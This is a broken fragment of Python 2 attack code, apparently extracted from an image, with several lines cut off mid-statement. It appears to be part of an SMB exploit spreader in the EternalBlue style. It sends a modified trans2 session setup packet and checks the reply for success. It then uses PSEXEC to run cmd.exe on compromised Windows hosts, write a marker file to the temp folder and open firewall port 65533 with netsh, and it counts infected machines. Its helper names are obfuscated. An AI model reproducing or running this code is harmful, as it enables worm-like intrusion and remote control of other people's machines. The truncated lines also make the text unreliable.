 if verbose:
tzdbloFN(ip,"Sending named pipe")
s.send(modified_trans2_session_setup)
final_response=s.recv(1024)
if final_response[9]=="\x05" and final_response[10]=="\x02" and final_response[11]=="\x00" and final_response[
print "[+] [%s](%s) got it!"%(ip,os)
if "Windows 7" in os:
if scan(ip,65533)==0:
print "[+] exploit..."+ip+"   win7"
if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65533 DN
print '[*] psexec  succ by eb user!'
num=num+1
return
else:
try:
tzdbloFG(ip,sc,int(random.randint(5,13)))
if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65533
print '[*] psexec  succ by eb user!'
num=num+1
return
except:
print 'no user'
try:
tzdbloFG(ip,sc,int(random.randint(5,13)))
try:
print 'exp again '
if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65